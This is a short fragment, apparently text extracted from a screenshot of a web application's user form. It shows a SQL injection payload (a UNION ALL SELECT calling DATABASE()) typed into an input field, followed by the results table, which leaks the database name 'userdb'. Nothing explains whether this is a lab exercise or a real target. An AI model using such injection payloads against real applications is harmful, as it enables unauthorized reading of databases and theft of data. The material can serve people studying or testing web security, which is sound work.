 Users
Create
a' UNION ALL SELECT null,DATABASE(),null,null'
Submit
First Name Last Name Email
userdb null null